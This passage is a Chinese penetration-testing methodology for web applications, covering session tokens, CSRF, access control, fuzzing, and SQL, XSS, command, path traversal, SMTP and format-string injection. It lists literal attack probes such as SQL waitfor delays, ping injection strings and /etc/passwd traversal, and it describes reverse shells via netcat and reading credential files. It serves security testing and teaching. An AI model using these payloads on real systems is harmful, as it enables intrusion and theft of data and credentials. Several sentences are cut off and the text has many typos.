设法确定令牌样本中的所有模式。在所有情况下，都应使用BurpSequtncer对应用程序的令牌的随机特性进行详细的系统测试。根据自动扫描结果，仍需进行手工分析。 理解应用程序重新确认身份的令牌和子序列。忽略并未用于确定用户身份的所有数据，即使样本中的这些数据发生了变化。 如果不清楚令牌或者令牌的所有组成成分使用何种类型的额数据，尝试使用各种解码方法（如base64），看能否得到更有意义的数据。有时可能有必要连续使用几种编码方法。 设法确定解码后的令牌或组成成分数据中存在的所有模式。计算连续值之间的差距。即使这些值看似杂乱无章，但是他们之间仍然可能存在固定的差距，允许渗透测试员显著缩小蛮力攻击的范围。 等待几分钟后，截取类似的一组令牌样本，重复进行上述分析。设法确定令牌的内容是否具有时间依赖性。 如果已经确定了所有模式，使用一个不同的IP地址与用户名截获另一组令牌样本，确定是否可以探查到相同的模式，或者是否可以对第一组令牌进行推导，猜测出第二组令牌。 如果能够确定可利用的序列或时间依赖关系，考虑这些信息是否足以帮助发动攻击，猜测出最近发布给其他应用程序用户的令牌。使用自动生成和测试可能的令牌。除最简单的序列外，可能需要在攻击中使用某些定制脚本。 如果会话ID似乎是定制编写的，可以使用BurpIntruder中的“位翻转”有效载荷源继续轮流修改会话令牌中的每个位。同时，在响应中查找表明修改令牌是否会导致会话无效，或会话是否属于其他用户的字符串。 3.5.4 检查不安全的令牌传输\n以正常方式访问应用程序，从“起始”URL中的未通过验证的内容开始，到登录过程，再到应用程序的全部功能。留意发布新会话令牌的每一种情况，确定哪些部分使用了HTTP通信，哪些部分使用HTTPS通信。可以使用拦截代理查看。 如果应用程序使用HTTP cookie传送会话令牌，应确认其是否设置了安全标记，防止通过HTTP连接传送令牌。 在正常使用应用程序的情况下，确定会话令牌是否通过HTTP连接传送。如果是这样，他们就很容易被拦截。 如果应用程序在未通过验证的区域使用HTTP，然后在登陆或通过验证的区域转换到HTTPS，那么确认应用程序是否为HTTPS通信发布一个新的令牌，或者应用程序在转换到HTTPS后是否仍然使用HTTP阶段的令牌。如果是这样，它们很容易被拦截。 如果应用程序的HTTPS区域包含指向HTTP URL的链接，访问这些链接，确认在访问过程中是否有会话令牌被提交；如果是这样，令牌或者继续有效，或者立即被服务器终止。 3.5.5 检查在日志中泄露的令牌\n如果在应用程序解析过程中能确定任何日志、监控或诊断功能，应仔细检查这些功能，确定他们是否泄露任何会话令牌。确定在正常情况下那些人有权访问这些功能；如果只有管理员能够使用这些功能，那么确认低权限用户是否可以利用任何其他漏洞访问他们。 确定所有在URL中传送会话令牌的情况。可能应用程序通常以更加安全的方式传送令牌，而开发这在特定情况下使用URL来解决特殊难题。如果是这样，当用户访问站外链接时，这些令牌将在Referer消息头中传递。确定所有允许在其他用户可查看的页面中插入任意站外链接的功能。 如果能够收集到发布给其他用户的有效会话令牌，就对每个令牌进行测试，确定他是否属于管理用户（例如，尝试使用令牌访问，某个特权功能）。 3.5.6 测试令牌-会话映射\n用同一个用户账户从不同的浏览器进程或从不同的计算机两次登录应用程序。确定这两个会话是否都处于活动状态。是就表示应用程序支持并行会话，可让攻破其他用户证书的攻击者能够利用这些证书，而不会有被检测出来的风险。 使用同一个用户账户从不同的浏览器进程或从不同的计算机登录并退出应用程序几次。确定应用程序在每次登录时是发布一个会话令牌，还是发布相同的令牌。如果每次发布相同的令牌，那么应用程序根本没有正确使用令牌，而是使用唯一持久性字符串重新确认用户身份。在这种情况下，应用程序就没有办法防止并行登录或正确事实会话超时。 如果令牌明显包含某种结构和意义，设法将表示用户身份的成分与无法辨别的成分区分开来。尝试修改与用户相关的所有令牌成分，使其指向其他已知的应用程序用户，并确定修改后的令牌是否被应用程序接受，以及能够让攻击者伪装成该用户。第七章细微漏洞示例。 3.5.7 测试会话终止\n当测试会话超时时与退出漏洞时，主要测试服务器如何处理会话令牌，而不是客户端发生的任何事件。在客户端浏览器内对令牌之星的操作并不能终止会话。 检查服务器是否执行会话终止。 登录应用程序获得一个有效令牌。 不适用这个令牌，等待一段时间后，用这个令牌提交一个访问受保护页面（如：“我的资料”页面）的请求。 如果该页面正常显示，那么令牌仍然处于活动状态。 使用反复测试的方法确定会话终止超时时间为多久，或者一个令牌在前一次使用它提交请求几天后是否仍被使用。可配置BurpIntruder递增连续请求之间的时间间隔，自动完成这项任务。 检查退出功能是否存在。如果应用程序使用退出功能，测试它是否能够在服务器上有效确认用户的会话。退出后，尝试重新使用原有的令牌，使用它请求一个受保护的页面，确定其是否仍然有效。如果令牌仍然有效，那么及时用户已经“退出”，他们仍然易于受到会话劫持攻击。可以使用Burp Repeater从代理历史记录中不断发送一个特殊的请求，观察退出后应用程序是否做出不同的响应。 3.5.8 测试会话固定\n如果应用程序向未通过验证的用户发布令牌，获取令牌并登陆。如果应用程序在登录后并不发布一个新令牌，就表示它易于受到会话固定攻击。 即使应用程序并不向未通过验证的用户发布令牌，也可通过登录获得一个令牌，然后返回登录页面。如果应用程序“愿意”返回这个页面，即使已经通过验证，也可使用相同的令牌以另一名用户的身份提交另一次登录。如果应用程序在第二次登陆后并不发布一个新令牌，就表示易于受到会话固定攻击。 确定应用程序会话令牌的格式。用一个捏造的、格式有效的值修改令牌，然后尝试使用它登录。如果应用程序允许使用一个捏造的令牌建立通过验证的会话，就表示它易于受到会话固定攻击。 如果应用程序并不支持登录功能，但处理敏感数据（如个人信息和支付细节），并 3.5.9 检查CSRF\n如果应用程序完全依靠HTTP cookie传送会话令牌，它很可能容易受到跨站点请求伪造(CSRF)的攻击。 分析应用程序的关键功能，确定用于执行敏感操作的特定请求。如果这些请求中的参数完全可由攻击者事先决定（也就是说，其中并不包含任何会话令牌、无法预测的数据或其他机密），那么几乎可以肯定应用程序易于受到攻击。 创建一个HTML页面，它不需要进行任何用户交互，即可提出想要的请求。对GET请求，可以使用一个标签，并通过对src参数设置易受攻击的URL。对于POST请求，可以建立一个表单，其中包含实施攻击所需全部相关参数的隐藏字段，并将其目标设为易受攻击的URL。可以使用JavaScript在页面加载时自动提交该表单。登录应用程序后，使用同一个浏览器加载前面创建的HTML页面。确认应用程序是否执行想要的操作。 如果应用程序为阻止CSRF攻击，在请求中使用其他令牌，则应以与测试会话令牌相同的方法测试这些令牌的可靠性。还应测试应用程序是否易于受到UI伪装攻击，以突破反CSRF防御。第13章。 3.5.10 检查cookie范围\n如果应用程序使用HTTP cookie传送会话令牌（或任何其他敏感数据），那么检查相关的Set-cookie消息头，寻找用于控制cookie范围的所有“城”或“路径”属性。 如果一个应用程序明确放宽它的cookie范围限制，将其设定为一个父域或父目录，那么攻击者可以通过以上父域或父目录中的其他Web应用程序向该应用程序发动攻击。 如果一个应用程序以它自己的域名为它的cookie域范文（或并未指定“域“属性），那么它仍然可能受到在子域上运行的应用程序的威胁。这是设定cookie范文造成的后果，只有不在安全敏感的应用程序的子域上运行其他应用程序，才能避免这种后果。 确定对按路径（如/site/main和/site/demo）隔离的任何依赖情况，跨站点脚本攻击能够破坏这种隔离。 确定所有可能收到应用程序发布的cookie的域名和路径。确定是否可通过这些域名或路径访问其他web应用程序，以及是否可利用他们获得发布给目标应用程序用户的cookie。 3.6 测试访问控件 3.6.1 了解访问控制要求\n根据应用程序的核心能力，了解访问控制在垂直隔离（拥有不同权限的用户可访问不同类型的功能）与水平隔离（拥有相同权限的用户可访问不同的数据）方面的主要要求，通常，应用程序会使用两种权限隔离，例如，普通用户能够访问自己的数据，而管理员则能够访问每个用户的数据。 检查应用程序解析过程得到的结果，确定最可能成为权限提升攻击目标的功能区域与数据资源类型。 为提高测试访问控制漏洞的效率，渗透测试员应该获得大量拥有不同垂直权限与水平权限的账户。如果应用程序允许注册，渗透测试员就可以直接获得大量拥有不同水平权限的账户。为获得拥有不同垂直权限的账户，需要得到应用程序所有者的帮助（或利用某个漏洞访问一个高权限账户）。如后文所述，能否获得各种不同的账户将会对能够进行的测试产生直接影响。 3.6.2 使用多个账户测试\n如果应用程序实施垂直权限隔离，那么首先使用一个高权限账户确定它能访问的所有功能，然后再使用一个低权限账户尝试访问上述每一项功能。 a. 使用Burp在一个用户的权限下浏览应用程序的所有内容 b. 复查Burp的站点地图内容，确保已确定要测试的所有功能。然后，注销应用程序并使用另一个用户账户登录；使用上下文菜单选择“比较站点地图”（compare site maps）功能，确定较低权限的用户可以访问哪些高权限请求。参考第8章。 如果应用程序实施水平权限隔离，那么使用两个拥有相同权限的不同账户进行同等测试，尝试使用一个账户访问属于一个账户的数据。通常，这需要替换请求的一个标识符（如一个文档ID），以指定属于其他用户的资源。 手动检查关键访问控制逻辑。 对于每个用户权限，反复用户可用的资源。尝试通过使用未授权用户的会话令牌，从未授权用户账户重新提交请求来访问这些资源。 进行访问控制测试时，一定要分别测试多阶段功能的每一个步骤，确定每一个阶段是否正确实施了访问控制；或者应用程序是否认为访问后一个阶段的用户一定通过了前面阶段实施的安全检查。例如，如果一个包含表单的管理页面收到恰当保护，检查提交表单的过程中是否同样实施了合理的访问控制。 3.6.3 使用有限的权限测试\n如果不能优先访问不同权限的账户，或者优先访问几个能够访问不同数据的账户，那么测试不完善的访问控制机制可能相当困难。由于并不知道利用各种缺陷所需的URL名称、标识符和参数，因此许多常见的漏洞将更加难以确定。 在使用地权限账户解析应用程序的过程中，渗透测试员可能已经确定了访问管理接口等特权功能的URL。如果这些功能没有得到充分保护，渗透测试员可能已经了解了这一点。 反编译现有的所有已编译客户端，并提取对服务器端功能的任何引用情况。 大多数收到水平访问控制保护的数据可使用一个标识符(如一个账号或订单号）访问。为了使用一个账户测试访问控制是否有效，需要尝试、猜测或发现与其他用户的数据有关的标识符。如有可能，生成一系列紧密相连的标识符（例如，通过建立几个新订单），尝试确定所有可帮助预测发布给其他用户的标识符的模式。如果无法生成新的标识符，就只能分析以确定的标识符，并根据这些标识符猜测其他标识符。 如果能够预测发布给其他用户的标识符，使用14章描述的技巧实施自动攻击，获取属于其他用户的有用数据。可使用Burp Intruder的Extract Grep功能从应用程序的响应中截获相关信息。 3.6.4 测试不安全的访问控制的方法\n一些应用程序根据请求参数以一种内在不安全的方式实施访问控制。在所有关键请求中寻找edit=false或access=read之类的参数，根据他们的主要作用修改这些参数，尝试破坏应用程序的访问控制逻辑。 一些应用程序根据HTTP Referer消息头作出访问控制决策。例如，一个应用程序可能对/admin.jsp实施严格的访问控制，并接收在Referer中显示它所有请求。为测试这种行为，尝试执行一些获得授权的特权操作，并提交一个其中缺少referer消息头或referer消息头被修改的请求。如果这种改变导致应用程序组织请求，应用程序很可能以不安全的方式使用Referer消息头。尝试使用一个未通过验证的用户账户执行相同的操作，但提交原始的referer消息头，看这时是否能够成功执行操作， 如果站点允许HEAD方法，则应测试针对URL的不安全的容器托管访问控制。使用HEAD方法提出请求，确定应用程序是否允许该方法。 3.7 测试基于输入的漏洞 3.7.1 模糊测试所有请求参数\n检查应用程序解析过程中获得的结果，如果所有提交 要对这些参数进行模糊测试，可以使用自己的脚本，或者现成的模糊测试工具。例如，如果使用Burp Intruder，可轮流在工具中加载每一个请求。一个简单的方法是在Burp中使用Intruder功能。 使用“有效载荷”选项卡，配置一组适当的攻击有效载荷，在应用程序中探查漏洞。可以手动输入有效载荷，从一个文件中加载他们，或者选择一个预先设定的有效载荷列表。模糊测试应用程序中的第一个请求参数往往需要发布数目庞大的请求，并在结果中查找翻唱现象。如果设定的攻击字符创太多，这样反而达不到效果，甚至生成无数的输入，以至于难以对其进行分析。因此，较为明智的做法是，测试一系列可在特定的专门设计的输入的翻唱响应中轻易 确定的常见漏洞，以及出现在应用程序的所有位置而非某些特殊功能中的漏洞。 sql注入\n' ‘– ‘; waitfor delay ‘0:30:0’– 1; waitfor delay ‘0:30:0’– xss与消息头注入\nxsstest \"\u003e\u003cscript\u003ealert('xss')\u003c/script\u003e OS命令注入\n|| ping -i 30 127.0.0.1 ;x || ping -n 30 127.0.0.1 \u0026 | ping -i 30 127.0.0.1 | | ping -n 30 127.0.0.1 | \u0026 ping -i 30 127.0.0.1 \u0026 \u0026 ping -n 30 127.0.0.1 \u0026 ; ping 127.0.0.1 ; %0a ping -i 30 127.0.0.1 %0a ping 127.0.0.1 目录遍历\n../../../../../../../../../../../../etc/passwd ../../../../../../../../../../../../../boot.ini ......................\\etc\\passwd ................................\\boot.ini 脚本注入\n;echo 111111 echo 111111 response.write 111111 :response.write 111111 前面所有的有效载荷均以字面量形式显示，?、；、\u0026、+空格与=字符因为在HTTP请求中有特殊含义，需要进行URL编码。默认情况下，Burp Intruder会对这些字符进行必要的编码，因此，必须确保该选项没有被禁用。（如果想要在定制后将所有选项恢复到他们的默认值，可从Burp菜单中选择“恢复默认值”选项。） 在Burp Intruder的Grep功能中，配置一组合适的字符串，标记响应中的一些常见的错误消息。例如： error,exception,illegal,invalid,fail,stack,access,directory,file,not found,varchar,odbc,sql,sql,select,111111 注意，其中的字符串111111用于测试成功的脚本注入攻击 同时，选择“有效载荷Grep”选项，标记含有有效载荷自身的响应，该响应应表示可能存在XSS或消息头注入漏洞。 在通过第一个文件包含有效载荷指定的主机上建立一个web服务器或netcat监听器，监控服务器由于远程文件包含攻击而发出的连接尝试。 实施并完成攻击后，在结果中查找表示存在漏洞的反常响应。检查HTTP状态码、响应长度、响应时间、其中是否出现配置的表达式以及是否出现有效载荷本身。可以单击结果表的每一个列标题，对列中的值进行分类（按下Shift键的同事单击鼠标可对结果进行反向排序），这样做客迅速确定所有不同于其他结果的反常响应。 对每一类问题的详情描述，对模糊测试结果表明可能存在的每一个潜在的漏洞进行确认，同事考虑如何成功的利用这些漏洞。 一旦配置Burp Intruder对某一个请求进行模糊测试之后，就可以迅速地对应用程序中的其他请求进行相同的测试。 如果在解析应用程序的过程中更确定了带外输入通道，可通过他们向应用程序提交用户控制的输入。渗透测试员应当通过提交各种旨在触发常见的Web应用程序漏洞的专门设计的数据，对这些输入管道进行类似的模糊漏洞。根据输入通道的特点，可能需要建立一个定制脚本或其他工具。 除了手动对应用程序请求进行模糊测试之外，如果拥有一个自动化web应用程序漏洞扫描器，还应当运行该扫描器，对目标应用程序进行自动测试，并比较两方面的测试结果。 3.7.2 测试sql注入\n如果模糊测试中对sql攻击字符串导致任何反常响应，那么应该手动探查，观察应用程序如何处理相关参数，确定其中是否存在sql注入漏洞。 如果提交上书字符创返回错误信息，分析消息的意义。sql报错等。 如果请求中提交一个单引号导致错误或出现其他反常行为，可尝试提交两个单引号；如果这种输入使错误或异常行为小时，应用程序可能易受到SQL注入。 设法使用常用的SQL字符串连接符函数构建一个等同于良性输入的字符串。如果提交这个字符串得到与提交原始的良性输入相同的响应，那么应用程序可能易于受到攻击。例如，如果原始输入为表达式FOO，可以使用下面的输入测试： ‘||‘FOO ‘*‘FOO ’ ‘FOO 同样，应对HTTP请求中具有特定意义的字符，如+和空格进行URL编码。 如果原始输入为数字字符，尝试使用一个其结果等于原始值的数学表达式。例如，如果原始值为2，尝试提交1+1或3-1。如果应用程序作出相同的响应，表示它易于受到攻击；如果数字表达是的值对应用程序的行为造成系统性的影响。那么应用程序就特别容易受到攻击。 如果前面的测试取得成功，可以通过使用针对sql的数学表达式构造一个特殊的值，进一步确定sql注入漏洞是否存在。如果可以通过这种方式系统性地控制应用程序的逻辑，那么几乎可以肯定应用程序易于受到SQL注入攻击。例如， 下面两个表达式的结果都等于2： 67-ASCII(‘A’) 51-ASCII(1) 如果使用waitfor命令进行的模糊漏洞测试导致应用程序在进行响应时出现反常的时间延迟，那么所使用的数据库为MS-sql，且应用程序易于受到SQL注入攻击。手动重复测试，在waitfor参数中指定不同的值，确定响应时间是否随着这个值而发生系统性的变化。请注意，可以在几个SQL查询中插入攻击有效载荷；这时观察到的时间延迟为指定值的固定倍数。 如果应用程序易于受到SQL注入攻击，渗透测试员要考虑可以实施哪些攻击，以及如何利用他们实现自己的目的。参考第九章。 修改WHERE子句中的条件，改变应用程序的逻辑（例如，注入or 1=1–避开登录）。\n使用UNION操作符注入任意一个SELECT查询，将它的结果与应用程序的原始查询的结果组合在一起。\n使用针对数据库的SQL语法“指纹标识”数据库类型。\n如果使用的数据库为MS-SQL，且应用程序在响应中返回ODBC错误，利用这些信息枚举数据库结构，获取任意数据。\n如果无法获得一个任意输入的查询结果，可以使用以下攻击技巧提取数据。\n获取数字格式的字符串数据，一次一字节。 使用带外通道。 如果能够根据任意一个条件引发不同的应用程序响应，可使用Absinthe提取任意数据，一次一比特。 如果能够根据一个任意的条件出发时间延迟，利用他们获取数据，一次一比特。 如果应用程序阻止实施特殊攻击所需的某些字符或表达式，尝试使用第9章描述的各种技巧避开输入过滤。\n3.7.3 测试XSS和其他响应注入\n3.7.3.1 确定反射型请求参数\n单击“有效载荷Grep”列，分类模糊漏洞测试的结果，确定任何与xss检测参数匹配的字符串。判断反射点。 对于上述每一个字符串，检查应用程序的响应，查找用户提交的输入的位置。如果该字符串出现在响应主体中，应测试应用程序中是否存在XSS漏洞。如果它出现在HTTP消息头中，应测试应用程序中是否存在消息头注入漏洞。如果它被用在302响应的Location消息头中，或者用于以某种方法指定重定向，应测试应用衡虚中是否存在重定向漏洞。注意，同一个输入可能会被复制到响应中的几个位置，因此应用程序中可能存在几种类型的反射型漏洞。 3.7.3.2 测试反射型XSS\n对于在响应主题中出现的所有请求参数，检查它周围的HTML代码，确定是否可以提交专门涉及的输入，从而执行任意JS脚本。例如，通过注入标签，注入一段现有代码，或在一个标签属性中插入精心设计的值，执行任意JS脚本。 将12章攻破签名过滤器的各种方法作为参考，了解如何利用专门设计的输入执行任意JS脚本。 尝试向应用程序提交各种可能的输入，监控它的响应，确定应用程序是否对输入进行任何过滤或净化。如果攻击字符串被原样返回，使用浏览器确认成功执行了任意js脚本。 如果发现应用程序组织需要使用的某些字符串或表达式，或者对某些字符进行URL编码，尝试使用12章技巧避开过滤。 如果在一个POST请求中发现了XSS漏洞，仍然可以通过一个包含表单的恶意WEB站点，由必要的请求参数和一段脚本自动提交该表单，对这个漏洞加以利用。但是，如果可以通过GET请求利用漏洞，就可以使用大量供给传送机制。尝试在GET请求中提交相同的参数，看概念股及是否仍然取得成功。这里Burp 里自带Change Request Method。 3.7.3.3 测试HTTP消息头注入\n对于在响应消息头中出现的每一个请求参数，确认应用程序是否接受URL编码的回车（%0d）与换行（%0a）符，以及他们是否按原样在响应中返回。请注意，在服务器的响应中寻找的是换行符本身，而不是他们的URL编码形式。 如果在提交专门涉及的输入后，服务器的响应消息头新增了一行，那么应用程序易受到HTTP消息头注入攻击。第13章利用漏洞攻击。 如果服务器的响应中仅返回两个换行符中的一个，根据实际情况，仍可攻击。 如果发现应用程序阻止包含换行符的输入，或者净化出现在响应中的这些字符，尝试使用下面的输入测试过滤的效率： foo%00%0d%0abar foo%250d%250abar foo%%0d0d%%0a0abar 3.7.3.4 测试任意重定向\n如果反射型输入用户指定某类重定向的目标，测试是否可以提交专门设计的输入，生成指向一个外部web站点的重定向。如果可以，渗透测试员就可以利用这种行为提高钓鱼攻击的可信度。 如果应用程序以参数值的形式传送绝对URL，那么修改URL中的域名，测试应用程序是否会重定向到这个域。 如果参数中包含一个相对URL，将这个URL修改成指定另一个域的绝对URL，并测试应用程序是否重定向到这个域。 如果应用程序为防止外部重定向，在进行重定向前对参数进行某种形式的确认，通常仍然可以轻易避开这种确认。尝试使用第13章描述的各种攻击测试过滤的效率。 3.7.3.5 测试保存型攻击\n如果应用程序保存用户提交的输入，并随后在屏幕上显示这些输入，那么，在模糊测试整个应用程序后，可能会发现攻击字符串在本身并未包含这些字符串的请求的响应中返回。留意这种情况，确定被保存数据的原始进入点。 有时，只有完成一个多阶段过程，用户提交的数据才被成功保存。如果应用程序解析过程中确定这种功能，那么手动完成相关过程，并在被保存的数据中查找XSS漏洞。 如果拥有足够的访问权限，应仔细审查可在更高权限的用户绘画中显示低权限用户的数据管理功能。管理功能中存在的任何保存型XSS漏洞旺旺会直接导致权限提升。 测试用户提交的数据被保存且向该用户显示的每一种情况。测试这些情况，从中查找上述XSS和其他响应注入漏洞。 如果发现一个漏洞将一名用户提交的输入显示给其他用户，渗透测试员要确定可用于实现目标的最佳攻击有效载荷，如会话劫持或请求伪造。如果被保存的数据仅向提交该数据的用户显示，那么设法找出办法，连接一经发现的所有漏洞（如不完善的访问控制），从而在其他用户的会话中注入一个攻击。 如果应用程序允许文件上传与下载，始终探查这种功能是否易于受到保存型XSS攻击。如果应用程序允许HTML.JAR或文本文件，且并不确认或净化他们的内容，那么几乎可以肯定他们易于受到攻击。如果它允许JPEG文件且并不确认其中是否包含有效的图像，那么它可能易于受到针对Internet Explorer用户的攻击。测试应用程序如何处理它支持的每种文件类型，并弄清浏览器如何处理包含HTML而非正常内容的影响。 在一名用户提交的数据被显示给其他用户的每一个位置，如果应用程序实施的过滤阻止发动保存型XSS，确定应用程序的行为是否使它易于受到本站点的请求伪造攻击。 3.7.4 测试OS命令注入\n如果任何命令注入攻击字符串导致应用程序在作出响应时出现反常的时间延迟，那么应用程序易于受到OS命令注入。手动重复测试，在-i或-n参数中指定不同的值，确定响应时间是否随着这个值而发生系统性的变化。 使用所发现的任何一个可成功实施攻击的注入字符串，尝试注入另一个更加有用的命令，确定是否能够将命令返回到浏览器上。 如果不能直接获得命令执行结果，还可以采用其他方法。 可以尝试打开一条桐乡自己计算机的带外通道。尝试使用TFTP上传工具至服务器，使用telnet或netcat建立一个通向自己计算机的反向shell，并使用mail命令通过SMTP发送命令结果。 可以将命令结果重定向到WEB根目录下的一个文件，然后使用自己的浏览器直接获取结果。例如，dir \u003e c:\\intpub\\wwwroot\\foo.txt 一旦找到注入命令的方法并能够获得命令执行结果，就应当确定自己的权限（whoami，net state）或者尝试向一个受保护的目录写入一个无害的文件）。然后就可以设法提升自己的权限，进而秘密访问应用程序中的敏感数据，或者通过被攻破的服务器测试其他主机。 如果知道自己的输入被提交给某个OS命令，但提交前面列出的攻击字符串无法成功实施攻击，那么观察是否可以使用\u003c或\u003e字符将一个文件的内容指向命令的输入，或者将命令的输出指向一个文件。可以使用这种方法读取或写入任意文件的内容。如果知道或能够猜测出被执行的命令，尝试注入该命令有关的命令行参数，以有利的方式修改它的行为（例如，指出web根目录中的输入文件）。 如果发现应用程序对实施命令注入所需的某些字符专一，可尝试在字符串中插入转义字符如果应用程序并不对转义字符本身进行转义，就可以利用这种行为避开应用程序的防御机制。如果发现空白符被阻止或净化，竟可以使用$IFS代替在UNIX平台中出现的空格。 3.7.5 测试路径遍历\n对于执行的每次模糊测试，检查所有路径遍历攻击字符串的结果。手动检查并确定其中包含特定文件的内容或其他表示执行了反常文件操作的证据。 在解析应用程序的受攻击面时，还应及其仔细地手动测试，确定所有路径遍历漏洞。 如果某个参数中包含一个文件名、文件名的一部分或一个目录，修改这个参数的值，并在其中插入任意一个子目录和一个遍历序列。 例如，如果应用程序提交参数： file=foo/file1.txt 那么可以尝试提交以下值： file=foo/bar/../file1.txt 如果两种情况下应用程序的行为完全相同，那么它易于受到攻击，渗透测试员应该继续以下步骤。如果在上述两种情况下应用程序的行为有所不同，那么应用程序可能阻止、删除或净化遍历序列，致使文件路径失效。尝试使用第10章描述的编码与其他攻击避开过滤。 如果前面在基础目录中使用遍历序列的测试取得成功，尝试使用其他序列上溯到基础目录，并访问服务器操作系统中的已知文件。如果这些尝试失败，应用程序可能在许可文件访问前实施了各种过滤或检查，应当进行深入分析，了解应用程序实施的控制以及是否可以避开这些控制。 应用程序可能会检查被请求的文件扩展名，只允许用户访问特殊类型的文件。尝试使用空字节或换行符攻击。并在后面连接已知的、应用程序接受的文件扩展名，设法避开过滤。 ../../../../../../../../boot.ini%00.jpg ../../../../../../../etc/passwd%0a.jpg 应用程序可能会检查用户提交的文件路径是否以一个特定的文件名或词根开头。尝试将遍历序列附加在一个已知应用程序接受的词根后面，避开过滤。 例如：/images/../../../../../../../etc/passwd 如果这些攻击无法取得成功，尝试组合使用几种测试技巧，首先对基础目录进行全面的测试，了解应用程序实施的过滤以及它如何处理无法预料的输入。 如果能够读取服务器上的任意文件，尝试获取以下任何一个文件，进而扩大攻击范文。 操作系统与应用程序的密码文件 服务器与应用程序配置文件，发现其他漏洞或优化另一次攻击 可能含有数据库证书的包含文件 应用程序使用的数据源，如MYSQL数据库文件或XML文件 服务器可之行也面对的源代码，一致性搜索漏洞的代码审查 可能包含用户名和会话令牌的应用程序日志文件等 如果能够写入服务器上的人以文件，分析是否可以试试以下攻击，进而扩大攻击范围。 在用户的启动文件夹中创建脚本 当用户下一次连接时，修改in.ftpd等文件执行任意命令 在一个拥有执行许可的web目录中写入脚本，从浏览器调用它们。 3.7.6 测试脚本注入\n对于执行的每一次模糊测试，在结果中搜索111111本身。在Burp Intruder中，按住shift同时点击111111Grep字符串标题，对所有包含这个字符串的结果进行分类，可以迅速确定这些字符串。确定的任何结果都可能易于受到脚本命令注入攻击。 检查使用脚本注入字符串的所有测试，确定所有包含脚本错误消息的测试；这些错误消息表示输入被执行，但造成一个错误，一次可能要对测试进行优化，已成功实施脚本注入。 如果应用程序似乎易于受到攻击，通过注入其它专门针对应用程序所使用的脚本平台的命令，确认漏洞是否存在。例如，可以使用类似于模糊测试OS命令注入时使用的攻击有效载荷：system(‘ping%20127.0.0.1’) 3.7.7 测试文件包含\n如果在模糊测试时收到任何由目标应用程序的基础架构提出的HTTP连接，那么几乎可以肯定应用程序易于受到远程文件包含攻击。以单线程的方式在有限的时间内重复相关测试，确定到底哪些参数致使应用程序提出HTTP请求。 检查文件包含测试结果，确定在应用程序的响应中造成反常延迟的所有测试。在这些情况下，可能应用程序本身已于受到攻击，但HTTP请求可能因为网络级过滤而超时。 如果发现一个远程文件包含漏洞，部署一台包含恶意脚本（专门针对所攻击的语言而编写）的web服务器，使用和测试脚本注入类似的命令确定脚本是否被执行。 3.8 测试特殊功能方面的输入漏洞 3.8.1 测试SMTP注入\n对于电子邮件有关的功能使用的每一个请求，轮流提交以下每个测试字符串作为每个参数，并在相关位置插入电子邮件地址。BURPIntruder可用。 %0aCc: %0d%0aCc: %0aBcc: %0d%0aBcc: %0aDATA%0afoo%0a%2e%0aMAIL+FROM:+%0aRCPT+to:+ %0aDATA%0aFrom:+%0aTo:+%0aSubject:+test%0afoo%0a%2e%0a %0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+%0d%0aRCPT+TO:+%0d%0aDATA%0d%0aFrom:+%0d%0aTo:+%0d%0aSubject:+test%0d%0afoo%0d%0a%2e%0d%0a 检查测试结果，确定应用程序返回的所有错误消息。如果这些错误与电子邮件功能中的问题有关，确定是否有必要调整输入，以利用漏洞。 应该监控指定的电子邮件地址，看是否收到任何电子邮件。 仔细检查生成相关请求的HTML表单。他们可能提供与服务器端软件有关的线索。其中可能包含一个用于指定电子邮件收件人（to）地址的隐藏或禁用字段，可以直接对其进行修改。 3.8.2 测试本地代码漏洞\n3.8.2.1 测试缓冲区溢出\n向每一个目标数据提交一系列稍大于常用缓冲区大小的长字符串。一次针对一个数据实施攻击，最大程度地覆盖应用程序中的所有代码路径。可以使用Burp Intruder中的字符快有效载荷来源自动成成各种大小的有效载荷。可以对下面的缓冲区大小进行测试，1100,4200,33000。 监控应用程序的影响，确定所有反常现象。任何无法控制的溢出几乎肯定会在应用程序中造成异常，虽然远程诊断问题的本质可能很困难。 寻找以下反常现象： HTTP500状态码或错误消息，这时其他畸形（而非超长）输入不会产生相同的结果。 内容详细的消息，表示某个对外部本地代码组件发生故障。 服务器收到一个局部或畸形响应。 服务器的TCP链接未返回响应，突然关闭。 整个web应用程序停止响应。 应用程序返回出人意料的数据，表示内存中的一个字符串可能“丢失”了它的空终止符。 3.8.2.2 测试整数漏洞\n当测试本地代码组建时，确定所有基于证书的数据。特别是长度指示符，可以利用它触发整数漏洞。 向每一个目标数据提交旨在触发漏洞的适当有效载荷。轮流向每一个目标数据发送一系列不同的值，分别表示不同大小的有符号与无符号整数值的边界情况。 如下所示。 0x7f与0x80(127与128） 0xff与0x100(255与256) 0x7ffff与0x8000(32767与32768） 0x7fffffff与0x80000000(2147483647与214748368） 0xffffffff与0x0(4294967295与0) 当被修改的数据以十六进制表示时，应该发送每个测试字符串的little-endian与big-endian版本，例如，ff7f以及7fff。如果十六进制数字以ASCII形式提交，应该使用应用程序自身使用的字符，确保这些字符被正确编码。 监控应用程序的响应，查找所有反常事件。 3.8.2.3 测试格式化字符串漏洞\n轮流向每一个参数提交包含一长串不同格式说明符的字符串。 例如： %n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s %1!n!%2!n!%3!n!%4!n!%5!n!%6!n!%7!n!%8!n!%9!n!%10!n!%11!n!…… %1!s!%2!s!%3!s!%4!s!%5!s!%6!s!%7!s!%8!s!%9!s!%10!s!%11!s!%…… 这里绕过还应考虑%字符URL编码成%25 监控应用程序的响应，查找所有反常事件。 3.8.3 测试SOAP注入\n轮流测试怀疑通过SOAP消息处理的参数。提交一个恶意XML结束标签，如。没有发生错误就表示该输入可能没有插入SOAP消息中，或者以某种方式被净化。 出现错误就提交一对有效的起始与结束标签，如。如果这对标签使错误消失，应用程序很可能易于受到攻击。 如果提交的攻击字符串在应用程序的响应中原样返回，轮流提交下面两个值。如果发现其中一个值的返回结果为一个一个值，或者只是返回test，那么可以确信该输入被插入到了XML消息中。 test test 如果HTTP其ing求中欧冠包含一个可放入SOAP消息中的参数，尝试在一个参数中插入其实注释字符串。然后，轮换在参数中插入这两个字符（因为无法知道参数出现的顺序）。这样做可能会把服务器SOAP消息中的某个部分作为注释处理，从而改变应用程序的逻辑，或者形成一个可能造成信息泄露的错误条件。 3.8.4 测试LDAP注入\n在任何使用用户提交的数据从一个目录服务中获取信息的功能中，真哦对每个参数，轮流测试是否可以注入LDAP查询。 